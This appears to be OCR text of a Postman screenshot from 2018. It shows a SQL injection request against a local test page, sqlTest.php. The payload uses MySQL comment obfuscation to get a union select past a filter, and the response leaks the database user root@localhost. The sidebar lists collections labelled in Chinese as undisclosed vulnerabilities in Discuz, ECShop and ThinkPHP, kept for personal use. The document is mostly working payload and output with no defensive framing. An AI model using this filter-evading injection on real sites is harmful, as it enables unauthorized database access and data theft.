 Runner
Import
Builder
Team Library
OFFLINE
Sign In
Search
History
Collections
All Me Team
dz未公布漏洞（自用）
2 requests
ecshop 鸡儿助漏洞合计
2 requests
thinkphp 3未公布漏洞
1 request
thinkphp5 未公布漏洞
3 requests
给狗咬的一生
1 request
GET apache3.5.12048
apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-3'/*!union*//**//*!select*/1,2,user/**/(),4,5,6,7 -- a
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 51 ms
Pretty
Raw
Preview
HTML
Save Response
i 1 select * from tdb_goods where goods_id ='-3'/*!union*//**//*!select*/1,2,user/**/(),4,5,6,7 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => 4
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12
CH
22:52
2018/6/1